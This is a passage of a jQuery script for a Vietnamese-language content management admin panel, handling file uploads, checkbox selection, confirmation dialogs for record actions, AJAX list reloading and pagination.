        $("p.validation").addClass("ui-state-error");
    }
    else {
        $("p.validation").removeClass("ui-state-error");
    }
    return blReturn;
}

function createUploaderUnique(btnupload, ullistFileAttach, ullistFileAttachRemove, hdlistValueFileAttach) {
    var uploader = new qq.FileUploader({
        element: document.getElementById(btnupload),
        action: '/UserControls/UploadFile.aspx?img=' + IsUploadImage,
        debug: true,
        allowedExtensions:['docx','doc','xls'],
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#" + ullistFileAttach + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#" + ullistFileAttachRemove + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", fileName + " Đã tồn tại.");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#" + ullistFileAttach + "").append(getHTMLDeleteLinkUnique(responseJSON, btnupload, ullistFileAttach, hdlistValueFileAttach));
                $("#" + hdlistValueFileAttach + "").val(changeHiddenInputUnique(ullistFileAttach))

            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}

function setCSSFileAttach() {
    //đơn đề nghị
    if ($("#listFileAttachRemove li").length > 0) {
        $("#btnChosse").css("display", "none");
    }
}



//Hàm checkall checkbox
function CheckAllCheckBoxPanel(CheckAllID, CheckItemsName) {
    $("#" + CheckAllID + "").click(function () {
        var checked_status = this.checked;
        $("input[name='" + CheckItemsName + "']").each(function () {
            if (checked_status == true) {
                $("input[name='" + CheckItemsName + "']").attr('checked', 'checked');
            }
            else {
                $("input[name='" + CheckItemsName + "']").attr('checked', false);
            }
        });
    });
}
// Thêm vào check box
function setMutilCheckBox(controls) {
    var arrID = '';
    $("#" + controls + "Container input[type='checkbox']:checked").not("#checkAll" + controls).not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    $("#" + controls).val(arrID);
    //return arrID;
}
//Append li to ul checkbox
function createUploader(control) {
    // Bắt đầu đăng ký nút Checkbox All cho các form thêm mới --------- TúNT
    alert($(".list-box").html());
    var tempControl = $("#" + controls + "Container");
    alert(tempControl);
    tempControl.appendChild("<li><input type=\"checkbox\" value=\"CheckAll\" id=\"" + controls + "_CheckAll\" /><span style=\"font-weight: bold;\">Chọn tất cả</span> </li>");
    alert(tempControl + 'bcd');
    //    $(document).ready(function () {
    //        CheckAllCheckBoxPanel('DonViPhoiHopCheckAll', 'DonViPhoiHop');
    //    });

    // Kết thúc đăng ký nút Checkbox All cho các form thêm mới --------- TúNT

    var uploader = new qq.FileUploader({
        element: document.getElementById('btnChosse'),
        action: '/UserControls/UploadFile.aspx',
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#listFileAttach li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#listFileAttachRemove li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", "File " + fileName + " đã tồn tại.Bạn hãy chọn file khác");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#listFileAttach").append(getHTMLDeleteLink(responseJSON));
                $("#listValueFileAttach").val(changeHiddenInput())
            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}



//hàm lấy về danh sách các ID được chọn qua checkbox
function getIDsFromListCheckBox(container) {
    var arrID = '';
    $("#" + container + "Container input[type='checkbox']:checked").not("#checkAll" + container).not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    $("#List" + container + "ID").val(arrID);
    //return arrID;
}

function getIDsFormContainer(container) {
    var arrID = '';
    $("#" + container + "Container input[type='checkbox']:checked").not("#checkAll" + container).not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    return arrID;
}

function getEditorContent(instanceName) {
    var oEditor = FCKeditorAPI.GetInstance(instanceName);
    return oEditor.GetHTML(true);
}

function loadXMLString(txt) {
    if (window.DOMParser) {
        parser = new DOMParser();
        xmlDoc = parser.parseFromString(txt, "text/xml");
    }
    else // Internet Explorer
    {
        xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
        xmlDoc.async = false;
        xmlDoc.loadXML(txt);
    }
    return xmlDoc;
}

function createUploader() {
    $('.list-box').each(function () {
        //Lấy ra HTML Ul chứa các checkbox
        var tempControl = $(this).html();
        var controls = $(this).find("ul").attr("id");
        tempControl = "<li><input type=\"checkbox\" value=\"CheckAll\" id=\"" + controls + "_CheckAll\" /><span style=\"font-weight: bold;\">Chọn tất cả</span> </li>\r\n" + tempControl;
        $(this).html(tempControl);
        $("#" + controls + "_CheckAll").click(function () {
            var selectQuery = "#" + controls + " input[type='checkbox']";
            $(selectQuery).attr('checked', $(this).is(':checked'));
        });

        //        //Lấy ra cấu trúc dạng DOM để thêm node
        //        var temp = loadXMLString(tempControl);
        //        var idUl = temp.getElementsByTagName('ul');
        //        var li, input, span, text;
        //        li = document.createElement("li");
        //        input = document.createElement("input");
        //        input.setAttribute('type', 'checkbox');
        //        input.setAttribute('value', 'CheckAll');
        //        input.setAttribute('type', 'checkbox');
        //        input.setAttribute('id', 'temp');
        //        span = document.createElement("span");
        //        span.setAttribute('style', 'font-weight: bold;');
        //        text = document.createTextNode("Chọn tất cả");
        //        span.appendChild(text);
        //        input.appendChild(span);
        //        li.appendChild(input);
        //        tempControl.appendChild(li);
        //        alert(tempControl);
        //        //temp.appendChild("<li><input type=\"checkbox\" value=\"CheckAll\" id=\"" + controls + "_CheckAll\" /><span style=\"font-weight: bold;\">Chọn tất cả</span> </li>");
    }); 

    var uploader = new qq.FileUploader({
        element: document.getElementById('btnChosse'),
        action: '/UserControls/UploadFile.aspx',
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#listFileAttach li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#listFileAttachRemove li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", "File " + fileName + " đã tồn tại.Bạn hãy chọn file khác");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#listFileAttach").append(getHTMLDeleteLink(responseJSON));
                $("#listValueFileAttach").val(changeHiddenInput())
            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}
function createUploaderUnique(btnupload, ullistFileAttach, ullistFileAttachRemove, hdlistValueFileAttach) {
    var uploader = new qq.FileUploader({
        element: document.getElementById(btnupload),
        action: '/UserControls/UploadFile.aspx?img=' + IsUploadImage,
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#" + ullistFileAttach + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#" + ullistFileAttachRemove + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", fileName + " Đã tồn tại.");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#" + ullistFileAttach + "").append(getHTMLDeleteLinkUnique(responseJSON, btnupload, ullistFileAttach, hdlistValueFileAttach));
                $("#" + hdlistValueFileAttach + "").val(changeHiddenInputUnique(ullistFileAttach))

            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}
function DeleteFileUpdateUnique(file, btnUpload, ullistFileAttachRemove) {
    var linkDelete = $("#listValueFileAttachRemove").val();
    $("#listValueFileAttachRemove").val(linkDelete + file + "#");
    $("#" + ullistFileAttachRemove + " span[id=" + file + "]").parent().remove();
    $("#" + btnUpload).css("display", "");
}
//lấy dữ liệu từ list Unique
function changeHiddenInputUnique(ollistFileAttach) {
    var valueFile = '[';
    var total = $("#" + ollistFileAttach + " li").length;
    $("#" + ollistFileAttach + " li").each(function (i) {
        valueFile += '{"FileServer": "' + $(this).children("span").attr("id") + '"\,';
        valueFile += '"FileName": "' + $(this).children("span").attr("title") + '"\}';
        if (i + 1 < total)
            valueFile += ',';
    });
    valueFile += "]";
    return valueFile;
}
//Lấy về html file của upload unique
function getHTMLDeleteLinkUnique(data, btnupdate, ollistFileAttach, hdlistValueFileAttach) {
    $("#" + btnupdate).css("display", "none");
    return "<li><span id=\"" + data.fileserver + "\" title=\"" + data.filename + "\">" + data.filename
    + "</span><a href=\"javascript:DeleteFileUnique('" + data.fileserver + "', '"
    + btnupdate + "', '" + ollistFileAttach + "','" + hdlistValueFileAttach + "' );\"><img src=\"/UserControls/Manager/Images/new_icon/act_filedelete.png\" title=\"Xóa file đính kèm\" border=\"0\"></a></li>";
}
//xóa file Unique
function DeleteFileUnique(file, btnupdate, ollistFileAttach, hdlistValueFileAttach) {
    $.post('/UserControls/DeleteFile.aspx', { del: file });
    $("#" + ollistFileAttach + " span[id=" + file + "]").parent().remove();
    $("#" + hdlistValueFileAttach).val(changeHiddenInputUnique(ollistFileAttach));
    $("#" + btnupdate).css("display", "");
}
/*file đính kèm*/
//Lấy về html file
function getHTMLDeleteLink(data) {
    return "<li><span id=\"" + data.fileserver + "\" title=\"" + data.filename + "\">" + data.filename + "</span><a href=\"javascript:DeleteFile('" + data.fileserver + "');\"><img src=\"/UserControls/Manager/Images/new_icon/act_filedelete.png\" title=\"Xóa file đính kèm\" border=\"0\"></a></li>";
}

//xóa file
function DeleteFile(file) {
    $.post('/UserControls/DeleteFile.aspx', { del: file });
    $("#listFileAttach span[id=" + file + "]").parent().remove();
    $("#listValueFileAttach").val(changeHiddenInput());
}

function DeleteFileUpdate(file) {
    var linkDelete = $("#listValueFileAttachRemove").val();
    $("#listValueFileAttachRemove").val(linkDelete + file + "#");
    $("#listFileAttachRemove span[id=" + file + "]").parent().remove();
}

//lấy dữ liệu từ list 
function changeHiddenInput() {
    var valueFile = '[';
    var total = $("#listFileAttach li").length;
    $("#listFileAttach li").each(function (i) {
        valueFile += '{"FileServer": "' + $(this).children("span").attr("id") + '"\,';
        valueFile += '"FileName": "' + $(this).children("span").attr("title") + '"\}';
        if (i + 1 < total)
            valueFile += ',';
    });
    valueFile += "]";
    return valueFile;
}

//hàm lấy về danh sách các ID được chọn qua checkbox
function getArrIDCheckBox() {
    var arrID = '';
    $("#gid input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    return arrID;
}

function createMessage(title, message) {
    $("#dialog-message").attr("title", title);
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
            }
        }
    });
}
function createMessageVanBanDen(title, message, urlList) {
    $("#dialog-message").attr("title", title);
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                loadAjaxContent(urlList, "#gridview-container");
            }
        }
    });
}
function createMessageRespone(title, message, url) {
    $("#dialog-message").attr("title", title);
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        close: function () { window.location = "/"; },
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                window.location = "/";
            }
        }
    });
}
function createComfirm(title, message) {
    $("#dialog-confirm").attr("title", title);
    $("#dialog-confirm").html("<p>" + message + "</p>");
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                $(this).dialog("close");
                return true;
            },
            "Hủy": function () {
                $(this).dialog("close");
                return false;
            }
        }
    });
}

function Receipt(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        $.post(encodeURI(urlForm), { "do": "Receipt", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
            $("#dialog-form").html(data).dialog(
		            { title: "Tiếp nhận bài viết từ cộng tác viên", height: formHeight, width: formWidth }
	            ).dialog("open");
        });
    }
}

function View(arrID) {
    $.post(encodeURI(urlView), { "do": "View", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Xem chi tiết nội dung", height: viewHeight, width: viewWidth }
	    ).dialog("open");
    });
}

function Edit(arrID) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
//Hàm gọi danh sách
function List(arrID) {
    $.post(encodeURI(urlOrderLists), { "do": "order", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function Reply(CauHoiID) {
    $.post(encodeURI(urlFormReply), { "do": "Reply", "CauHoiID": "" + CauHoiID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Trả lời câu hỏi", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}

function Edit(arrID, parentUrlProcess) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "ParentUrlProcess": "" + parentUrlProcess + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function Approved(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        postAction("approved", arrID);
    }
}

function Up(arrID) {
    postAction("Up", arrID);
}

function Down(arrID) {
    postAction("Down", arrID);
}

function Hot(arrID) {
    postAction("Hot", arrID);
}

function Active(arrID) {
    postAction("Active", arrID);
}

function Deactive(arrID) {
    postAction("DeActive", arrID);
}

function PostActive(arrID, Name) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn " + Name + " nào");
    }
    else {
        $("#ui-dialog-title-dialog-confirm").text("Gán quyền sử dụng");
        $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn gán quyền sử dụng?</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("Active", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function PostDeactive(arrID, Name) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        $("#ui-dialog-title-dialog-confirm").text("Thu hồi quyền sử dụng");
        $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn thu hồi quyền sử dụng?</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("Deactive", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function DeleteAll() {
    arrID = '';
    $("#ui-dialog-title-dialog-confirm").text("Xóa tất cả");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa tất cả các bản ghi?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("DeleteAll", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}

function AutoUpdate() {
    arrID = '';
    $("#dialog-confirm").attr("title", "Cập nhật lại dữ liệu");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn cập nhật lại dữ liệu?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("AutoUpdate", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}

function AutoIndex() {
    arrID = '';
    $("#dialog-confirm").attr("title", "Cập nhật lại dữ liệu - Ghi lại số thứ tự");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn cập nhật lại số thứ tự các bản ghi?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("AutoIndex", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}

function Pending(arrID) {
    var titleDiag = '';
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            titleDiag = "Chuyển các bản ghi về trạng thái chờ duyệt";
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển các bản ghi đã chọn sang trạng thái chờ duyệt?</p>");
        }
        else {
            titleDiag = "Chuyển bản ghi về trạng thái chờ duyệt";
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển bản ghi đã chọn sang trạng thái chờ duyệt?</p>");
        }

        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDiag,
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("pending", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function Rejected(arrID) {
    var titleDiag = '';
    var contDiag = '';
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            titleDiag = "Hủy duyệt các bản ghi đã chọn";
            contDiag = "<p>Bạn có chắc chắn muốn hủy duyệt các bản ghi đã chọn?</p>"
        }
        else {
            titleDiag = "Hủy duyệt bản ghi đã chọn";
            contDiag = "<p>Bạn có chắc chắn muốn hủy duyệt bản ghi đã chọn?</p>"
        }
        var comfirmReturn = false;
        $("#dialog-confirm").html(contDiag);
        $("#dialog-confirm").dialog({
            title: titleDiag,
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("rejected", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function Delete(arrID) {
    var titleDiag = '';
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            titleDiag = "Xóa các bản ghi đã chọn";
            //$("#dialog-confirm").attr("title", "Xóa các bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa các bản ghi đã chọn?</p>");
        }
        else {
            //$("#dialog-confirm").attr("title", "Xóa bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa bản ghi đã chọn?</p>");
            titleDiag = "Xóa bản ghi đã chọn";
        }
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDiag,
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("delete", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function DeleteLuatSu(arrID) {
    $("#dialog-confirm").attr("title", "Xóa các bản ghi đã chọn");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa các bản ghi đã chọn?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postActionLuatSu("delete", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}


function Show(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        postAction("show", arrID);
    }
}

function Hide(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            $("#ui-dialog-title-dialog-confirm").text("Ẩn các bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn ẩn các bản ghi đã chọn?</p>");
        }
        else {
            $("#ui-dialog-title-dialog-confirm").text("Ẩn bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn ẩn bản ghi đã chọn?</p>");
        }

        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("hide", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function postAction(method, arrID) {
    $.post(encodeURI(urlPostAction), { "do": "" + method + "", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        if (data.Erros) {
            createMessage("Thông báo", "Lỗi được thông báo: " + data.Message);
            reLoadListLuatSuContent();
        }
        else {
            createMessage("Thông báo", data.Message);
            window.location.href = '#' + method + '=' + arrID ;
            reLoadListLuatSuContent();
        }
    });
}

function postActionLuatSu(method, arrID) {
    $.post(encodeURI(urlPostAction), { "do": "" + method + "", "ItemID": "" + arrID + "" }, function (data) {
        if (data.Erros) {
            createMessage("Thông báo", "Lỗi được thông báo: " + data.Message);
            reLoadListLuatSuContent();
        }
        else {
            createMessage("Thông báo", data.Message);
            reLoadListLuatSuContent();
        }
    });
}

function reLoadListContent() {
    var urlReload;
    if (getUrlReload() != null)
        urlReload = getUrlReload();
    else
        urlReload = urlLists;
    LoadListContent(urlReload);
}

function reLoadListLuatSuContent() {
    var urlReload;
    if (getUrlReload() != null)
        urlReload = urlLists + getSpliter(urlLists) + getDefaultQueryValue() + "&" + getUrlReload();
    else
        urlReload = urlLists + getSpliter(urlLists) + getDefaultQueryValue();
    LoadListContent(urlReload);
}

function reLoadListLuatSuContentFix(prefix) {
    var urlReload;
    if (getUrlReload() != null)
        urlReload = urlLists + "&" + getDefaultQueryValue() + "&" + getUrlReload();
    else
        urlReload = urlLists + "&" + getDefaultQueryValue();

    $("#list-container-" + prefix).html(imageLoading);
    loadAjaxContent(urlReload, '#list-container-' + prefix + '');
}

function getListDanhMuc(urlLoad) {
    urlLoad = urlLoad + "?" + getDefaultQueryValue();
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlLoad, "#list-container");
}

function reLoadListListContent() {
    var urlReload;
    if (getUrlReload() != null) {
        var urlTemp = getUrlReload();
        if (urlTemp.indexOf('?') > 0)
            urlReload = getUrlReload() + "&" + getDefaultQueryValue();
        else
            urlReload = getUrlReload() + "?" + getDefaultQueryValue();
    }
    else
        urlReload = urlList + "?" + getDefaultQueryValue();
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlReload, "#list-container");
}

function getDefaultQueryValue() {
    return "RowPerPage=" + SoBanGhiTrenTrang + "&PageStep=" + SoTrangHienThi;
}

function UpdateMessge(message) {
    $("#message-container").html(message);
}

function thowMessageOnError(message) {
    $(".validation").html(message).addClass("ui-state-error");
}

function urlCheck() {
    url = window.location.href;
    if (url.indexOf('#') != -1) {
        url = url.split('#');
        if (url[1]) window.location.href = href + '#' + url[1];
        return;
    }
}

function getUrlReload() {
    url = window.location.href;
    if (url.indexOf('#') != -1) {
        url = url.split('#');
        return url[1];
    }
}

function getUrlPathReload() {
    url = window.location.pathname;
    if (url.indexOf('#') != -1) {
        url = url.split('#');
        return url[0];
    }
}

function LoadListContent(urlContent) {
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlContent, '#list-container')
}

function LoadListListContent(urlContent) {
    urlContent = urlContent + "&" + getDefaultQueryValue();
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlContent, '#list-container')
}


function loadAjaxContent(urlContent, container) {
    $.ajax({
        url: encodeURI(urlContent),
        cache: false,
        type: "POST",
        success: function (data) {
            $(container).html(data);
        }
    });
}

function getSpliter(urlcheck) {
    var strReturn = "?";
    if (urlcheck.indexOf(strReturn) > -1)
        strReturn = "&";
    return strReturn;
}
//Hàm phân trang viết cho JSON
function Paging(linkPage, pageStep, currentPage, rowPerPage, totalRow) {

    var strPageHTML = "<div class=\"paging\">";
    if (currentPage > pageStep + 1) {
        strPageHTML += "<a href=\"" + linkPage + 1 + "\">« Đầu</a>";
        strPageHTML += "<a href=\"" + linkPage + (currentPage - 1) + "\">Trước</a>";
        strPageHTML += "<span>...</span>";
    }
    var TotalPage = (totalRow % rowPerPage == 0) ? totalRow / rowPerPage : ((totalRow - (totalRow % rowPerPage)) / rowPerPage) + 1;

    var BeginFor = ((currentPage - pageStep) > 1) ? (currentPage - pageStep) : 1;
    var EndFor = ((currentPage + pageStep) > TotalPage) ? TotalPage : (currentPage + pageStep);
    for (var pNumber = BeginFor; pNumber <= EndFor; pNumber++) {
        if (pNumber == currentPage)
            strPageHTML += "<a href=\"javascript:;\" class=\"current\">" + pNumber + "</a>";
        else
            strPageHTML += "<a href=\"" + linkPage + pNumber + "\">" + pNumber + "</a>";
    }
    if (currentPage < (TotalPage - pageStep)) {
        strPageHTML += "<span>...</span>";
        strPageHTML += "<a href=\"" + linkPage + (currentPage + 1) + "\">Sau</a>";
        strPageHTML += "<a href=\"" + linkPage + TotalPage + "\">Cuối »</a>";
    }
    strPageHTML += "</div>";
    if (TotalPage > 1) {
        $("#paging").html(strPageHTML);
    }
}

function ReLoadContent() {
    var urlReload;
    if (urlLists.indexOf("&RowPerPage=") > -1 && urlLists.indexOf("&PageStep=") > -1) {
        urlReload = urlLists;
    }
    else {
        if (urlLists.indexOf("&RowPerPage=") > -1) {
            urlReload = urlLists + "&PageStep=" + SoTrangHienThi;
        }
        else {
            urlReload = urlLists + "&RowPerPage=" + SoBanGhiTrenTrang + "&PageStep=" + SoTrangHienThi;
        }
    }

    LoadListContent(urlReload);
}
function LoadListContentPaging(urlContent) {
    var urlReload;
    $("#list-container").html(imageLoading);
    if (urlContent.indexOf("&RowPerPage=") > -1 && urlContent.indexOf("&PageStep=") > -1) {
        urlReload = urlContent;
    }
    else {
        if (urlContent.indexOf("&RowPerPage=") > -1) {
            urlReload = urlContent + "&PageStep=" + SoTrangHienThi;
        }
        else {
            urlReload = urlContent + "&RowPerPage=" + SoBanGhiTrenTrang + "&PageStep=" + SoTrangHienThi;
        }
    }
    loadAjaxContent(urlReload, '#list-container')
}
//<!--Dịch vụ công-->
function PheDuyet(arrID) {
    $("#ui-dialog-title-dialog-confirm").text("Phê duyệt các hồ sơ đã chọn");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn phê duyệt các hồ sơ đã chọn?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("pheduyet", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}
function BoSung(arrID) {
    $("#dialog-confirm").attr("title", "Chuyển trạng thái");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển các hồ sơ đã chọn về trạng thái cần bổ sung giấy tờ?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("bosung", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}
function EditHoSo(arrID, UrlListProcessHinhThuc, UrlListProcessTrangThai) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "UrlListProcessHinhThuc": "" + UrlListProcessHinhThuc + "",
        "UrlListProcessTrangThai": "" + UrlListProcessTrangThai + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function createCustomUploader(title, btnupload, ullistFileAttach, hdlistValueFileAttach) {
    var uploader = new qq.FileUploader({
        title: title,
        element: document.getElementById(btnupload),
        action: '/UserControls/UploadFile.aspx',
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#" + ullistFileAttach + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", fileName + " đã tồn tại.");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#" + ullistFileAttach + "").append(getHTMLDeleteLinkUnique(responseJSON, btnupload, ullistFileAttach, hdlistValueFileAttach));
                $("#" + hdlistValueFileAttach + "").val(changeHiddenInputUnique(ullistFileAttach))

            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}
function DeleteFileAttachHoSo(fileName, btnUpload, listFileAttachRemove, hdListFileAttachRemove) {
